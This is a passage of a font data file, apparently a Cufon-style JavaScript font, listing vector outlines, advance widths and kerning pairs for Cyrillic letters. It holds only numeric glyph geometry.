14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":161,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"19,-181r130,0v7,0,11,4,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-100,0r0,142v0,7,-4,12,-13,13v-8,-2,-12,-6,-12,-13r0,-155v0,-8,3,-13,10,-13","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":206,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90","w":182,"k":{"\u1ef2":40,"\u04b0":40,"\u04ae":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"21,-181r126,0v15,1,19,26,0,26r-50,0r0,141v-1,18,-26,19,-26,1r0,-142v-22,-3,-61,9,-63,-13v0,-7,5,-11,13,-13","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"72,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-72,87,-130,138,-66r0,-83v0,-9,4,-13,13,-14v7,-1,12,9,12,13r0,85v50,-62,138,-18,138,60v0,71,-91,124,-138,60r0,93v0,6,-4,9,-13,11v-8,-2,-12,-6,-12,-12r0,-90v-50,61,-132,13,-138,-57xm88,-155v-73,0,-75,124,0,127v31,1,57,-31,57,-64v0,-31,-20,-63,-57,-63xm231,-155v-28,-2,-55,27,-56,63v0,33,20,61,58,64v28,2,54,-30,55,-63v1,-32,-21,-61,-57,-64","w":325,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"80,-68v-42,48,-44,65,-61,68v-23,-12,-10,-20,12,-46r33,-42v-18,-26,-42,-47,-57,-76v2,-9,6,-13,13,-13v18,8,57,67,60,69v4,-4,21,-26,53,-66v8,-5,26,0,21,12v-5,14,-45,56,-58,74v39,50,59,66,58,76v-3,16,-23,15,-30,-3","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-168v1,-17,26,-13,26,0r0,141r98,0r0,-140v0,-7,5,-12,14,-13v8,2,11,6,11,11r0,142v13,-1,27,2,25,12v-5,25,13,68,-13,73v-22,-5,-8,-38,-12,-60r-136,0v-7,0,-11